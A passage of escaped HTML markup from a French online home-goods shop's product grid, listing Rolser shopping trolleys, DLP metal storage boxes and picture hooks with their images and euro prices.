content=\"14.5\">14,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"66\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/66-poussette-de-marche-pois-blancs-caddie-de-supermarche.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/38-small_default\/poussette-de-marche-pois-blancs-caddie-de-supermarche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poussette de march\u00e9 Rolser 2 Roues\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/38-large_default\/poussette-de-marche-pois-blancs-caddie-de-supermarche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/66-poussette-de-marche-pois-blancs-caddie-de-supermarche.html\">Poussette de march\u00e9 Rolser 2 Roues pois blanc sur noir<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"50.07\">50,07\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"68\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/68-poussette-de-marche-rolser-pliante.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/40-small_default\/poussette-de-marche-rolser-pliante.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poussette de march\u00e9 Rolser pliante\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/40-large_default\/poussette-de-marche-rolser-pliante.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/68-poussette-de-marche-rolser-pliante.html\">Poussette de march\u00e9 Rolser pliante - Bleue<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"69\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/69-caddie-de-supermarche-rolser-rouge.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/41-small_default\/caddie-de-supermarche-rolser-rouge.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poussette de march\u00e9 Rolser pliante\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/41-large_default\/caddie-de-supermarche-rolser-rouge.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/69-caddie-de-supermarche-rolser-rouge.html\">Poussette de march\u00e9 Rolser pliante - Rouge<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"70\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/70-caddies-supermarche-rolser-noir-poussette-de-marche.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/42-small_default\/caddies-supermarche-rolser-noir-poussette-de-marche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poussette de march\u00e9 Rolser pliante\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/42-large_default\/caddies-supermarche-rolser-noir-poussette-de-marche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/70-caddies-supermarche-rolser-noir-poussette-de-marche.html\">Poussette de march\u00e9 Rolser pliante - noire<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"258\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/258-boite-a-thes-dlp.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1169-small_default\/boite-a-thes-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 th\u00e9\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1169-large_default\/boite-a-thes-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/258-boite-a-thes-dlp.html\">Boite \u00e0 Th\u00e9s DLP<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.5\">17,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"261\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/261-boite-a-bobos-dlp.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/441-small_default\/boite-a-bobos-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 Bobos DLP\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/441-large_default\/boite-a-bobos-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/261-boite-a-bobos-dlp.html\">Boite \u00e0 Bobos DLP<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.58\">22,58\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"265\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/265-boite-a-tisanes-dlp.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1104-small_default\/boite-a-tisanes-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 Tisanes DLP\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1104-large_default\/boite-a-tisanes-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/265-boite-a-tisanes-dlp.html\">Boite \u00e0 Tisanes DLP<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.5\">17,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"267\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/267-boite-a-gateaux-dlp.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1203-small_default\/boite-a-gateaux-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1203-large_default\/boite-a-gateaux-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/267-boite-a-gateaux-dlp.html\">Boite \u00e0 Gateaux DLP<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"19.5\">19,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"294\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/294-crochet-x-num-1.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/468-small_default\/crochet-x-num-1.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Crochet pour Tableau  Crochet X num. 1\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/468-large_default\/crochet-x-num-1.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/294-crochet-x-num-1.html\">Crochet X num. 1<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"295\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/295-crochet-pour-tableau-crochet-x-num-2.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span 